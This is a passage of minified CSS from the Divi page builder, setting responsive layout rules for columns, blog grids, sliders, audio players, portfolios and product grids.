.et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content 